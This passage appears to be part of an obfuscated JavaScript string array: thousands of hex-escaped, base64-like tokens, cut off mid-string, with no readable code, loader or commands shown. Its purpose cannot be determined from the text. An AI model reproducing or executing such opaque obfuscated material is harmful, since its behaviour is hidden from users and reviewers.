1\x38\x4b\x68\x44\x4d\x4f\x4b\x49\x73\x4b\x71\x77\x70\x64\x42\x59\x38\x4f\x43\x58\x6a\x62\x44\x6c\x78\x72\x43\x74\x63\x4b\x4b\x56\x6c\x58\x44\x69\x38\x4b\x6f\x51\x73\x4b\x58\x53\x38\x4b\x31\x77\x72\x74\x31','\x77\x71\x4c\x44\x6d\x73\x4f\x35\x5a\x77\x49\x6d','\x77\x70\x70\x69\x56\x51\x3d\x3d','\x56\x73\x4f\x68\x50\x41\x3d\x3d','\x44\x4d\x4f\x63\x48\x67\x3d\x3d','\x50\x79\x68\x76','\x46\x38\x4f\x75\x44\x63\x4f\x56\x4d\x57\x4a\x6c\x77\x34\x38\x3d','\x61\x43\x77\x47\x77\x34\x6b\x3d','\x77\x70\x30\x58\x77\x6f\x58\x44\x6b\x63\x4b\x37\x55\x54\x51\x3d','\x64\x41\x4d\x56','\x77\x71\x2f\x43\x6d\x63\x4f\x61\x77\x35\x63\x75\x58\x44\x6f\x3d','\x53\x4d\x4b\x49\x77\x6f\x51\x3d','\x46\x38\x4f\x75\x47\x4d\x4f\x4d\x4e\x57\x4d\x71\x77\x6f\x58\x44\x67\x38\x4f\x6d','\x58\x38\x4f\x33\x45\x4d\x4f\x41\x77\x37\x2f\x43\x6e\x73\x4f\x4e\x4b\x53\x41\x61\x77\x71\x4d\x3d','\x49\x6c\x42\x35','\x53\x52\x6a\x43\x68\x77\x3d\x3d','\x53\x38\x4b\x6f\x77\x6f\x73\x3d','\x47\x38\x4b\x4a\x55\x55\x6c\x71\x44\x41\x3d\x3d','\x55\x63\x4f\x42\x48\x30\x6b\x3d','\x77\x6f\x6f\x2b\x77\x70\x30\x3d','\x77\x71\x37\x44\x6f\x73\x4f\x38','\x77\x34\x44\x44\x6e\x67\x6b\x3d','\x77\x6f\x7a\x43\x6c\x38\x4f\x38','\x51\x78\x76\x44\x75\x41\x3d\x3d','\x77\x36\x6b\x72\x77\x34\x45\x3d','\x4c\x56\x72\x44\x6b\x38\x4b\x76','\x77\x70\x42\x46\x62\x67\x3d\x3d','\x77\x71\x6e\x44\x6a\x38\x4f\x58','\x77\x6f\x50\x43\x75\x78\x73\x3d','\x49\x38\x4f\x53\x65\x63\x4b\x5a\x56\x55\x45\x3d','\x77\x36\x54\x44\x6d\x78\x49\x3d','\x49\x73\x4b\x39\x77\x6f\x59\x3d','\x57\x73\x4b\x65\x77\x6f\x42\x61\x4e\x4d\x4b\x44\x77\x36\x6a\x44\x69\x38\x4f\x71\x63\x4d\x4f\x4f','\x77\x34\x6a\x44\x73\x7a\x34\x30\x77\x70\x63\x67\x77\x36\x52\x36','\x77\x71\x76\x43\x71\x77\x38\x76\x77\x34\x56\x59\x77\x72\x76\x43\x67\x6a\x31\x76\x56\x51\x3d\x3d','\x43\x73\x4f\x66\x43\x4d\x4f\x44\x43\x78\x37\x44\x6f\x51\x4d\x3d','\x55\x63\x4b\x2b\x77\x6f\x55\x3d','\x46\x33\x50\x44\x72\x51\x3d\x3d','\x41\x4d\x4b\x4b\x77\x72\x30\x3d','\x42\x63\x4f\x7a\x47\x77\x3d\x3d','\x4b\x63\x4f\x49\x77\x37\x33\x43\x6c\x67\x3d\x3d','\x4b\x4d\x4f\x53\x59\x38\x4b\x71\x53\x45\x54\x43\x68\x77\x3d\x3d','\x77\x6f\x45\x6f\x77\x72\x77\x3d','\x48\x73\x4f\x6b\x5a\x73\x4f\x78\x77\x70\x6e\x43\x73\x63\x4b\x4a\x4a\x33\x6f\x49\x77\x37\x44\x44\x76\x73\x4b\x50','\x77\x35\x73\x58\x4b\x4d\x4f\x36\x77\x70\x4d\x3d','\x77\x35\x6c\x46\x77\x35\x72\x43\x76\x4d\x4b\x42\x61\x44\x64\x2b\x77\x72\x73\x79\x77\x72\x6e\x43\x73\x4d\x4b\x70\x58\x4d\x4f\x41\x66\x51\x46\x35\x77\x37\x64\x52\x4d\x63\x4f\x73\x65\x46\x6a\x44\x6a\x38\x4f\x53\x77\x72\x6f\x4a\x77\x36\x6a\x44\x67\x73\x4b\x76\x4b\x30\x4c\x43\x67\x46\x72\x43\x6e\x44\x77\x37\x43\x4d\x4f\x6a','\x77\x72\x63\x2b\x46\x33\x66\x44\x68\x57\x4d\x3d','\x77\x37\x34\x65\x4c\x51\x3d\x3d','\x4c\x63\x4f\x54\x77\x35\x6e\x44\x6c\x63\x4f\x77\x4d\x41\x3d\x3d','\x53\x68\x46\x38\x77\x72\x50\x44\x6f\x33\x59\x3d','\x49\x4d\x4b\x31\x4a\x41\x3d\x3d','\x53\x54\x74\x48','\x77\x72\x45\x6c\x45\x57\x48\x44\x6c\x33\x6a\x43\x6b\x43\x58\x43\x71\x41\x3d\x3d','\x77\x34\x6b\x69\x77\x37\x4c\x43\x69\x6b\x76\x44\x73\x51\x3d\x3d','\x4b\x73\x4f\x47\x52\x67\x3d\x3d','\x55\x38\x4f\x4f\x47\x4d\x4f\x44\x43\x51\x3d\x3d','\x77\x70\x35\x42\x65\x44\x63\x5a\x4b\x67\x3d\x3d','\x48\x4d\x4b\x56\x77\x34\x55\x3d','\x55\x38\x4f\x63\x43\x38\x4f\x61\x48\x78\x77\x3d','\x4b\x4d\x4f\x53\x4d\x41\x3d\x3d','\x61\x63\x4b\x70\x77\x6f\x33\x44\x72\x73\x4b\x44\x4c\x67\x3d\x3d','\x41\x63\x4b\x4e\x55\x31\x74\x37','\x65\x43\x50\x43\x70\x51\x3d\x3d','\x62\x54\x34\x2b','\x57\x63\x4b\x67\x47\x63\x4f\x52\x49\x32\x4d\x32\x77\x6f\x58\x44\x6c\x41\x3d\x3d','\x77\x34\x46\x70\x77\x35\x55\x3d','\x65\x73\x4f\x4a\x77\x37\x77\x6a\x47\x38\x4f\x55\x4b\x73\x4f\x54\x77\x36\x58\x44\x71\x41\x3d\x3d','\x64\x43\x45\x6e','\x4e\x55\x5a\x61','\x77\x70\x67\x70\x77\x36\x6e\x43\x67\x56\x4d\x3d','\x77\x71\x54\x43\x6d\x63\x4f\x41\x77\x36\x51\x7a\x57\x51\x3d\x3d','\x45\x38\x4b\x67\x77\x36\x59\x3d','\x4f\x6d\x74\x68','\x42\x4d\x4f\x6d\x48\x67\x3d\x3d','\x4f\x4d\x4b\x73\x50\x6e\x4a\x69\x77\x72\x48\x43\x69\x55\x77\x3d','\x65\x44\x42\x6a','\x77\x36\x63\x64\x48\x77\x54\x44\x72\x73\x4b\x56\x77\x71\x58\x43\x6c\x41\x39\x49\x4f\x47\x42\x68\x77\x34\x59\x54\x4c\x51\x3d\x3d','\x77\x6f\x50\x43\x71\x4d\x4f\x58','\x64\x73\x4f\x74\x47\x67\x3d\x3d','\x66\x4d\x4f\x42\x49\x51\x3d\x3d','\x50\x63\x4f\x6e\x41\x73\x4f\x36\x77\x6f\x2f\x43\x6c\x57\x68\x44\x77\x70\x4d\x55\x52\x51\x78\x50\x77\x36\x54\x44\x71\x68\x37\x43\x6d\x41\x3d\x3d','\x77\x6f\x6c\x44\x77\x6f\x33\x43\x68\x54\x6e\x43\x70\x73\x4b\x4a\x77\x36\x56\x57','\x77\x70\x51\x76\x77\x6f\x48\x44\x71\x47\x41\x3d','\x65\x54\x6e\x44\x72\x4d\x4b\x7a\x77\x72\x30\x4e','\x4f\x4d\x4b\x71\x77\x6f\x4c\x44\x70\x63\x4b\x45\x49\x77\x3d\x3d','\x77\x6f\x30\x55\x77\x71\x45\x3d','\x77\x36\x77\x6f\x50\x51\x3d\x3d','\x77\x72\x51\x6e\x41\x47\x50\x44\x6d\x48\x2f\x43\x6f\x53\x58\x43\x74\x42\x59\x78','\x4e\x73\x4b\x6d\x77\x37\x30\x3d','\x77\x72\x6a\x43\x71\x42\x51\x37\x77\x35\x68\x45\x77\x72\x30\x3d','\x46\x63\x4f\x49\x58\x31\x33\x44\x71\x63\x4b\x52\x77\x34\x44\x44\x6c\x63\x4b\x43','\x77\x35\x59\x33\x77\x37\x44\x43\x68\x45\x73\x3d','\x41\x38\x4f\x47\x77\x71\x6e\x43\x6c\x6e\x58\x44\x71\x68\x66\x44\x6d\x73\x4f\x6b\x58\x4d\x4b\x64\x45\x41\x3d\x3d','\x44\x63\x4b\x45\x77\x36\x76\x43\x76\x6d\x76\x43\x6b\x73\x4b\x6c\x77\x71\x39\x70','\x77\x71\x49\x69\x47\x57\x48\x44\x6e\x33\x44\x43\x6b\x79\x58\x44\x72\x41\x74\x2f\x4f\x4d\x4b\x76\x4e\x7a\x45\x59\x77\x35\x62\x44\x73\x4d\x4f\x6d\x53\x55\x77\x3d','\x4e\x63\x4f\x70\x4c\x51\x3d\x3d','\x77\x72\x4c\x44\x68\x63\x4f\x36\x5a\x52\x38\x3d','\x77\x72\x76\x43\x74\x41\x30\x31\x77\x34\x55\x3d','\x45\x6e\x42\x63','\x77\x34\x70\x59\x65\x67\x3d\x3d','\x49\x41\x6f\x5a\x77\x34\x50\x44\x73\x51\x76\x44\x69\x51\x3d\x3d','\x77\x71\x6f\x4c\x44\x51\x49\x3d','\x55\x63\x4f\x59\x47\x55\x62\x43\x73\x4d\x4b\x44\x77\x6f\x49\x3d','\x53\x69\x51\x65\x77\x34\x6e\x44\x76\x54\x7a\x43\x6e\x52\x55\x3d','\x77\x35\x55\x72\x77\x36\x6e\x43\x69\x6c\x62\x44\x74\x38\x4b\x4e','\x61\x30\x33\x44\x68\x67\x6c\x62\x77\x72\x6e\x44\x72\x73\x4b\x63\x58\x77\x3d\x3d','\x77\x35\x74\x76\x45\x67\x3d\x3d','\x77\x72\x56\x54\x61\x38\x4b\x68\x5a\x42\x50\x44\x6d\x4d\x4b\x70\x77\x37\x62\x44\x73\x33\x4d\x39\x77\x36\x5a\x62\x77\x6f\x6a\x43\x6e\x38\x4b\x6e\x64\x4d\x4b\x67\x63\x4d\x4b\x70\x44\x38\x4b\x75\x77\x70\x78\x55\x77\x35\x51\x4c\x77\x71\x72\x43\x75\x4d\x4b\x65\x4c\x52\x31\x6d\x61\x67\x3d\x3d','\x5a\x54\x44\x44\x74\x38\x4b\x7a\x77\x71\x41\x4c\x4f\x51\x3d\x3d','\x41\x63\x4f\x4d\x77\x36\x66\x43\x6c\x48\x6e\x44\x74\x67\x3d\x3d','\x53\x73\x4f\x51\x48\x51\x3d\x3d','\x44\x4d\x4f\x68\x77\x34\x4d\x3d','\x77\x71\x7a\x43\x68\x4d\x4f\x67\x61\x79\x4e\x48','\x49\x73\x4b\x65\x57\x51\x3d\x3d','\x65\x79\x50\x43\x73\x63\x4f\x55\x41\x67\x49\x5a\x77\x70\x38\x58\x77\x34\x39\x30\x77\x35\x54\x43\x68\x63\x4f\x6b\x63\x48\x76\x44\x71\x44\x58\x44\x76\x41\x7a\x43\x70\x67\x3d\x3d','\x77\x35\x64\x61\x77\x35\x66\x43\x6e\x6e\x37\x43\x73\x67\x3d\x3d','\x4e\x57\x72\x44\x71\x77\x3d\x3d','\x77\x72\x48\x44\x6d\x63\x4f\x6a\x61\x77\x49\x74\x51\x73\x4b\x57\x77\x34\x54\x44\x69\x63\x4b\x4b\x77\x36\x54\x44\x74\x7a\x66\x44\x68\x4d\x4f\x77\x77\x72\x59\x72\x77\x6f\x45\x35\x64\x4d\x4b\x66\x77\x71\x6b\x43\x66\x73\x4b\x6c','\x77\x34\x77\x70\x77\x37\x6a\x43\x69\x45\x66\x44\x6c\x73\x4b\x59','\x54\x63\x4f\x52\x41\x6b\x62\x43\x72\x63\x4b\x46','\x77\x6f\x72\x44\x6d\x63\x4f\x6a','\x77\x72\x44\x43\x6a\x63\x4f\x37\x61\x7a\x35\x42\x77\x71\x46\x6f\x77\x70\x37\x43\x70\x73\x4f\x67\x42\x43\x44\x43\x6c\x69\x67\x2f\x52\x32\x37\x43\x68\x77\x54\x43\x6e\x6d\x63\x57\x77\x6f\x42\x62\x77\x36\x66\x44\x6e\x63\x4f\x79\x77\x37\x7a\x44\x6b\x63\x4f\x4a\x77\x37\x55\x69\x4b\x73\x4b\x77\x77\x34\x59\x3d','\x77\x71\x54\x43\x6f\x51\x38\x37\x77\x34\x56\x43','\x77\x37\x77\x4b\x77\x34\x67\x3d','\x45\x43\x4a\x64','\x48\x63\x4f\x58\x4b\x46\x35\x32\x77\x34\x4c\x43\x70\x63\x4f\x31\x5a\x73\x4b\x4b\x54\x41\x3d\x3d','\x53\x52\x78\x37\x77\x71\x50\x44\x6f\x32\x7a\x44\x67\x32\x45\x3d','\x77\x70\x33\x43\x6c\x63\x4f\x36','\x53\x4d\x4b\x72\x43\x38\x4f\x64\x4a\x6d\x38\x4d\x77\x70\x6e\x44\x67\x4d\x4b\x2b','\x57\x54\x34\x58\x77\x35\x37\x44\x6b\x6a\x72\x43\x6c\x52\x34\x39','\x54\x63\x4b\x55\x77\x70\x31\x64','\x57\x4d\x4b\x76\x48\x38\x4f\x59\x49\x48\x34\x3d','\x77\x37\x42\x78\x65\x38\x4b\x6e','\x47\x73\x4b\x44\x58\x55\x64\x79\x41\x51\x3d\x3d','\x77\x71\x7a\x43\x6f\x52\x49\x33\x77\x34\x56\x46\x77\x72\x34\x3d','\x44\x6e\x70\x43\x77\x34\x6f\x32\x41\x67\x3d\x3d','\x41\x38\x4f\x31\x4d\x41\x3d\x3d','\x77\x6f\x35\x6f\x5a\x41\x3d\x3d','\x51\x77\x76\x43\x68\x51\x3d\x3d','\x59\x33\x68\x5a','\x4f\x73\x4b\x44\x42\x67\x3d\x3d','\x65\x73\x4f\x66\x77\x37\x4d\x70\x45\x4d\x4f\x64\x4e\x38\x4b\x64\x77\x36\x58\x44\x75\x6c\x78\x37\x4f\x52\x72\x43\x67\x48\x34\x3d','\x57\x43\x49\x68\x77\x35\x6a\x44\x6f\x54\x54\x43\x6e\x68\x63\x3d','\x48\x4d\x4b\x6d\x4d\x63\x4f\x54\x56\x63\x4b\x32\x46\x38\x4f\x76\x77\x70\x77\x3d','\x65\x31\x76\x44\x69\x78\x39\x4a\x77\x71\x4d\x3d','\x77\x6f\x6b\x2b\x77\x70\x76\x44\x71\x48\x4d\x6c\x59\x78\x78\x38\x77\x36\x35\x6f\x77\x71\x54\x44\x6c\x73\x4f\x54\x77\x70\x4c\x43\x67\x77\x3d\x3d','\x47\x38\x4f\x61\x4d\x55\x78\x36','\x57\x51\x78\x37\x77\x71\x54\x44\x75\x48\x63\x3d','\x77\x34\x59\x47\x4d\x73\x4f\x36\x77\x6f\x44\x43\x76\x4d\x4b\x4d\x47\x44\x6c\x43\x77\x6f\x52\x65\x77\x71\x50\x43\x70\x38\x4f\x65\x77\x36\x6e\x43\x70\x51\x3d\x3d','\x77\x70\x45\x2b\x77\x6f\x48\x44\x74\x48\x45\x3d','\x4a\x6b\x58\x44\x69\x73\x4b\x50\x77\x36\x50\x44\x6c\x4d\x4f\x72','\x77\x37\x55\x35\x77\x35\x62\x44\x75\x38\x4b\x57\x57\x4d\x4b\x34\x77\x6f\x37\x44\x69\x42\x72\x43\x6a\x73\x4b\x64\x4d\x56\x7a\x44\x6e\x78\x72\x44\x6c\x30\x52\x6c\x49\x33\x34\x70\x77\x71\x50\x44\x6e\x77\x31\x4f\x77\x36\x34\x3d','\x77\x71\x77\x66\x45\x68\x2f\x44\x70\x51\x3d\x3d','\x56\x6e\x74\x72','\x50\x38\x4f\x62\x59\x73\x4b\x5a\x53\x45\x66\x43\x6b\x51\x3d\x3d','\x77\x36\x42\x48\x4b\x79\x67\x34\x56\x73\x4b\x62\x45\x73\x4f\x74\x77\x71\x4c\x44\x76\x63\x4f\x75\x58\x67\x2f\x44\x6c\x73\x4f\x47\x77\x37\x58\x44\x6d\x67\x3d\x3d','\x77\x71\x6f\x53\x48\x78\x37\x44\x70\x73\x4b\x56\x77\x71\x50\x44\x6d\x51\x3d\x3d','\x51\x51\x68\x6a\x77\x71\x6e\x44\x73\x47\x54\x44\x6d\x47\x42\x4c\x61\x73\x4f\x32\x58\x38\x4f\x6f\x4c\x52\x7a\x44\x67\x45\x44\x44\x6a\x38\x4f\x53','\x46\x48\x35\x41\x77\x35\x67\x6e','\x4f\x45\x48\x44\x6f\x51\x72\x43\x6e\x7a\x52\x64\x77\x71\x5a\x4d','\x77\x70\x63\x7a\x77\x6f\x7a\x44\x74\x58\x49\x72\x5a\x52\x34\x3d','\x77\x35\x55\x72\x77\x36\x6e\x43\x69\x6c\x62\x44\x74\x38\x4b\x68\x61\x7a\x42\x59\x4d\x7a\x66\x44\x6d\x63\x4f\x52\x47\x43\x7a\x44\x6b\x67\x3d\x3d','\x77\x70\x48\x43\x69\x53\x7a\x43\x74\x63\x4b\x65\x61\x4d\x4b\x47\x56\x6c\x66\x44\x74\x51\x50\x43\x72\x4d\x4f\x38','\x77\x34\x30\x66\x4c\x63\x4f\x67\x77\x70\x50\x43\x72\x67\x3d\x3d','\x77\x37\x4e\x78\x61\x73\x4b\x34\x65\x63\x4f\x6b\x77\x71\x37\x43\x68\x4d\x4f\x4c','\x4b\x73\x4f\x50\x66\x73\x4b\x4e\x56\x56\x6f\x3d','\x45\x46\x54\x44\x71\x77\x2f\x43\x67\x79\x6c\x45\x77\x71\x34\x3d','\x77\x71\x54\x44\x6a\x63\x4f\x2f\x66\x78\x38\x77','\x66\x55\x4c\x44\x6a\x67\x42\x74\x77\x72\x6a\x44\x6f\x63\x4b\x58\x54\x32\x62\x43\x74\x41\x3d\x3d','\x4b\x4d\x4b\x6b\x77\x34\x48\x43\x6a\x38\x4b\x36\x66\x77\x3d\x3d','\x77\x71\x33\x43\x76\x41\x67\x76\x77\x34\x56\x5a','\x77\x72\x6e\x43\x67\x4d\x4f\x67\x61\x44\x4a\x58','\x53\x54\x55\x62\x77\x35\x2f\x44\x70\x79\x34\x3d','\x77\x71\x37\x44\x68\x63\x4f\x7a\x66\x67\x6f\x3d','\x77\x35\x35\x48\x77\x35\x44\x43\x69\x6e\x37\x43\x71\x51\x3d\x3d','\x4a\x4d\x4b\x38\x77\x34\x45\x3d','\x43\x45\x70\x2b\x55\x4d\x4b\x43\x61\x51\x3d\x3d','\x5a\x6a\x33\x44\x70\x4d\x4b\x31\x77\x72\x73\x4d','\x43\x4d\x4f\x44\x4e\x45\x70\x72\x77\x35\x38\x3d','\x77\x34\x6b\x51\x49\x63\x4f\x67\x77\x6f\x6a\x43\x73\x4d\x4b\x52\x41\x69\x59\x3d','\x77\x34\x6e\x44\x72\x6a\x55\x79\x77\x6f\x51\x30','\x48\x63\x4f\x63\x77\x36\x2f\x43\x6c\x57\x54\x44\x73\x44\x62\x44\x6b\x63\x4f\x6d\x58\x4d\x4b\x52\x47\x77\x3d\x3d','\x56\x42\x44\x43\x71\x73\x4f\x61\x44\x41\x51\x79\x77\x70\x63\x4f\x77\x34\x6b\x73','\x77\x72\x38\x47\x46\x78\x6e\x44\x74\x4d\x4b\x4a','\x4b\x38\x4f\x59\x65\x73\x4b\x2f\x56\x46\x33\x43\x6a\x63\x4f\x73\x41\x6e\x68\x35\x56\x73\x4f\x37','\x48\x63\x4b\x53\x77\x36\x62\x43\x71\x48\x6e\x43\x69\x41\x3d\x3d','\x77\x34\x77\x49\x4b\x63\x4f\x53\x77\x70\x4c\x43\x71\x63\x4b\x58\x47\x69\x6f\x59\x77\x6f\x78\x42\x77\x72\x33\x43\x71\x73\x4f\x51\x77\x36\x72\x43\x74\x4d\x4b\x34\x77\x36\x76\x44\x69\x45\x6b\x76\x77\x71\x67\x3d','\x47\x47\x62\x44\x6e\x38\x4b\x74\x77\x36\x66\x44\x6c\x38\x4f\x6e\x44\x4d\x4b\x4a\x50\x63\x4f\x33\x42\x48\x2f\x43\x70\x52\x30\x30\x77\x72\x70\x49\x4f\x73\x4f\x70\x45\x77\x6b\x3d','\x77\x35\x39\x51\x77\x35\x72\x43\x6a\x47\x66\x43\x76\x38\x4f\x57\x77\x36\x31\x49\x77\x71\x2f\x44\x6d\x32\x58\x43\x69\x47\x33\x44\x6b\x4d\x4b\x69\x77\x36\x56\x4b\x4b\x52\x33\x43\x6d\x38\x4b\x65\x47\x6e\x59\x34\x41\x6c\x73\x71\x55\x38\x4f\x76','\x77\x36\x74\x65\x4e\x44\x49\x72\x52\x41\x3d\x3d','\x77\x70\x70\x67\x61\x63\x4b\x6a\x62\x78\x6e\x44\x74\x63\x4b\x6c\x77\x37\x6a\x44\x6f\x6a\x77\x53\x77\x37\x6c\x4e\x77\x70\x33\x43\x6e\x38\x4b\x35\x63\x38\x4b\x6b\x66\x38\x4b\x61','\x49\x31\x72\x44\x6d\x63\x4b\x30\x77\x36\x2f\x44\x6e\x4d\x4f\x67\x44\x63\x4f\x4b\x52\x73\x4f\x64\x4a\x46\x6e\x43\x70\x53\x34\x69\x77\x72\x31\x4e\x4c\x73\x4f\x68\x46\x77\x6a\x43\x6b\x38\x4f\x48\x46\x63\x4f\x30\x77\x36\x6e\x44\x6e\x55\x73\x46\x77\x35\x6e\x43\x71\x4d\x4b\x63\x77\x72\x74\x46\x77\x37\x77\x49','\x59\x31\x62\x44\x6e\x73\x4b\x69\x77\x35\x33\x44\x6d\x4d\x4f\x39\x48\x63\x4b\x4f\x42\x4d\x4f\x53\x49\x55\x6e\x43\x6a\x7a\x73\x2b\x77\x71\x6c\x42\x49\x4d\x4f\x37\x46\x53\x48\x43\x71\x73\x4f\x65\x47\x63\x4f\x69\x77\x36\x50\x44\x71\x67\x3d\x3d','\x41\x73\x4b\x31\x4b\x4d\x4f\x5a\x56\x38\x4b\x6b\x45\x4d\x4b\x75\x77\x70\x68\x44\x77\x70\x39\x4f\x45\x48\x72\x43\x69\x41\x3d\x3d','\x58\x46\x52\x6f\x77\x35\x5a\x54\x45\x67\x3d\x3d','\x4e\x38\x4f\x54\x77\x34\x58\x44\x67\x63\x4f\x74\x4e\x77\x30\x3d','\x77\x71\x4a\x54\x63\x63\x4b\x6b\x62\x42\x48\x43\x71\x63\x4b\x2b\x77\x36\x76\x44\x74\x6a\x73\x6b\x77\x37\x68\x4c','\x77\x72\x64\x61\x62\x38\x4b\x7a\x5a\x41\x2f\x44\x6f\x67\x3d\x3d','\x46\x63\x4b\x72\x4b\x4d\x4f\x59\x55\x38\x4b\x37\x54\x63\x4f\x77\x77\x70\x78\x4a\x77\x6f\x35\x59\x43\x6d\x59\x3d','\x43\x38\x4f\x43\x41\x38\x4f\x46\x47\x41\x6f\x3d','\x77\x72\x56\x4e\x63\x63\x4b\x6c\x61\x41\x37\x44\x74\x41\x3d\x3d','\x47\x45\x48\x44\x6f\x53\x2f\x43\x6e\x69\x35\x4f\x77\x71\x35\x63\x77\x71\x48\x44\x6b\x41\x3d\x3d','\x4d\x52\x56\x4e\x44\x4d\x4b\x7a\x65\x41\x3d\x3d','\x4e\x56\x44\x44\x69\x38\x4b\x30\x77\x36\x76\x44\x69\x38\x4f\x72\x55\x63\x4f\x44\x42\x4d\x4f\x4e\x5a\x78\x4d\x3d','\x77\x71\x33\x43\x68\x4d\x4f\x48\x77\x37\x41\x7a\x51\x67\x3d\x3d','\x61\x44\x55\x66','\x77\x71\x66\x43\x6a\x63\x4f\x68\x62\x6a\x5a\x44\x77\x71\x70\x6c\x77\x6f\x2f\x43\x6f\x63\x4f\x67\x55\x43\x6e\x43\x6e\x69\x49\x6c\x61\x57\x51\x3d','\x4d\x63\x4f\x64\x77\x37\x34\x79\x47\x77\x3d\x3d','\x48\x63\x4b\x51\x4c\x51\x3d\x3d','\x77\x72\x4a\x57\x63\x4d\x4b\x69\x59\x67\x72\x43\x71\x63\x4b\x34\x77\x36\x48\x44\x6c\x44\x6f\x2f\x77\x36\x4e\x41\x77\x6f\x6a\x44\x6e\x73\x4f\x67','\x47\x63\x4f\x47\x77\x35\x72\x43\x68\x33\x2f\x44\x74\x78\x7a\x44\x6b\x77\x3d\x3d','\x77\x36\x70\x31\x66\x73\x4b\x36\x64\x38\x4f\x78\x77\x6f\x2f\x43\x75\x63\x4f\x31\x45\x6e\x7a\x44\x6a\x38\x4f\x6f\x56\x48\x76\x43\x6c\x44\x72\x43\x70\x77\x3d\x3d','\x4c\x73\x4b\x30\x77\x35\x72\x43\x6b\x38\x4b\x6a\x61\x51\x3d\x3d','\x4b\x68\x51\x49\x77\x36\x58\x44\x70\x53\x58\x44\x6e\x41\x6b\x3d','\x77\x71\x6f\x71\x41\x32\x33\x44\x6c\x6e\x44\x43\x69\x69\x2f\x43\x76\x6b\x78\x6a\x61\x38\x4b\x35\x4b\x53\x41\x3d','\x4b\x6c\x7a\x44\x71\x68\x33\x43\x6d\x53\x34\x3d','\x4b\x45\x62\x44\x6d\x63\x4b\x78\x77\x37\x63\x3d','\x49\x55\x58\x44\x74\x51\x66\x43\x69\x6a\x78\x66\x77\x71\x78\x4d\x77\x36\x50\x44\x69\x73\x4b\x74\x4d\x7a\x67\x50\x77\x71\x58\x44\x6b\x4d\x4b\x7a\x54\x54\x6f\x3d','\x4e\x73\x4f\x48\x41\x63\x4f\x6d\x77\x36\x64\x47','\x53\x4d\x4f\x33\x4f\x63\x4f\x6a\x77\x34\x37\x43\x72\x73\x4f\x4e\x4d\x69\x59\x61','\x77\x71\x2f\x44\x6c\x4d\x4f\x67\x5a\x51\x77\x69\x61\x63\x4b\x63\x77\x34\x37\x43\x6b\x38\x4f\x62\x77\x36\x62\x44\x75\x44\x37\x44\x6e\x38\x4f\x2b\x77\x71\x56\x75\x77\x35\x6c\x79\x4d\x73\x4b\x77\x77\x37\x73\x3d','\x58\x63\x4f\x35\x4f\x38\x4f\x34\x77\x34\x34\x3d','\x44\x73\x4f\x45\x55\x51\x3d\x3d','\x51\x43\x77\x63\x77\x34\x76\x44\x70\x6a\x7a\x43\x6c\x78\x55\x3d','\x77\x6f\x66\x43\x6e\x73\x4f\x45\x77\x36\x59\x6b\x52\x58\x48\x43\x71\x44\x7a\x44\x6a\x4d\x4f\x34\x77\x35\x77\x6a\x77\x35\x33\x44\x70\x77\x35\x61\x77\x6f\x6c\x72\x77\x36\x72\x43\x68\x46\x59\x67\x48\x38\x4f\x6f\x54\x77\x3d\x3d','\x77\x72\x62\x43\x67\x4d\x4f\x69\x65\x54\x49\x3d','\x77\x71\x62\x43\x69\x63\x4f\x44\x77\x36\x45\x69\x51\x78\x34\x3d','\x4c\x46\x44\x44\x67\x38\x4b\x79','\x56\x38\x4b\x45\x77\x6f\x4e\x4c\x4a\x63\x4b\x44\x77\x35\x77\x3d','\x47\x73\x4f\x53\x4d\x31\x31\x77\x77\x35\x76\x44\x6c\x4d\x4f\x2f\x61\x38\x4b\x4b\x46\x4d\x4b\x75\x77\x36\x73\x49\x54\x6d\x6a\x44\x6e\x4d\x4f\x30\x77\x6f\x72\x43\x70\x51\x3d\x3d','\x77\x70\x67\x54\x77\x70\x33\x44\x73\x4d\x4b\x33','\x77\x70\x48\x43\x6d\x52\x34\x3d','\x50\x4d\x4f\x4b\x48\x4d\x4f\x77\x77\x36\x46\x69\x77\x72\x34\x77\x77\x70\x37\x43\x6d\x41\x3d\x3d','\x77\x72\x2f\x43\x72\x51\x38\x34\x77\x35\x35\x64\x77\x36\x44\x43\x6a\x6a\x78\x30\x51\x73\x4f\x52\x77\x34\x4e\x71\x77\x6f\x59\x6a\x58\x73\x4b\x76\x65\x30\x78\x72','\x77\x72\x66\x44\x6c\x4d\x4f\x36\x65\x51\x34\x3d','\x77\x70\x6a\x44\x6f\x4d\x4f\x53','\x77\x36\x74\x68\x66\x4d\x4b\x32\x59\x73\x4f\x59\x77\x70\x37\x43\x76\x38\x4f\x67\x56\x47\x73\x3d','\x47\x6c\x74\x35\x52\x38\x4b\x5a\x62\x63\x4b\x69\x4c\x7a\x50\x43\x71\x30\x66\x43\x6a\x38\x4f\x33\x77\x72\x49\x35\x55\x4d\x4f\x4a\x77\x37\x35\x4b\x65\x31\x4a\x43\x77\x72\x49\x6a\x42\x78\x4a\x6a\x77\x35\x6b\x3d','\x77\x71\x45\x7a\x48\x48\x66\x44\x68\x57\x49\x3d','\x4e\x58\x70\x4f\x77\x36\x6f\x4f\x4f\x42\x59\x56\x77\x36\x7a\x44\x76\x51\x7a\x43\x6c\x6e\x31\x64\x4f\x63\x4b\x32\x53\x38\x4f\x4c\x77\x37\x4c\x43\x6c\x44\x45\x3d','\x61\x55\x72\x44\x6a\x41\x68\x53\x77\x71\x66\x43\x72\x73\x4b\x61\x56\x47\x66\x43\x71\x6e\x7a\x44\x6d\x79\x68\x6f\x51\x73\x4b\x55\x45\x38\x4b\x51\x58\x47\x74\x4b\x77\x72\x64\x51\x53\x38\x4f\x73\x4b\x73\x4b\x41\x77\x70\x77\x3d','\x57\x73\x4b\x76\x45\x63\x4f\x42\x49\x41\x3d\x3d','\x53\x4d\x4f\x33\x4f\x63\x4f\x2b\x77\x35\x2f\x43\x76\x38\x4f\x4d\x4f\x44\x30\x62\x77\x72\x59\x3d','\x41\x38\x4b\x44\x62\x46\x70\x73\x44\x63\x4b\x39\x77\x34\x77\x3d','\x58\x45\x7a\x44\x6a\x51\x42\x59\x77\x72\x48\x44\x72\x73\x4f\x52\x54\x33\x44\x43\x71\x57\x33\x44\x68\x6a\x73\x72\x52\x73\x4b\x4a\x44\x73\x4f\x64\x54\x58\x64\x71\x77\x36\x4d\x44\x48\x38\x4b\x2f\x62\x63\x4b\x50\x77\x34\x41\x35\x77\x72\x76\x44\x69\x32\x37\x44\x74\x6c\x6a\x44\x74\x68\x48\x44\x73\x63\x4b\x53\x77\x72\x48\x44\x76\x79\x74\x74\x77\x37\x66\x43\x6f\x56\x6a\x43\x75\x57\x67\x70\x62\x73\x4f\x68\x57\x63\x4f\x43\x77\x37\x72\x43\x68\x46\x66\x44\x71\x43\x66\x44\x70\x52\x51\x50\x4c\x33\x46\x34\x77\x72\x39\x66\x77\x35\x42\x56\x4d\x38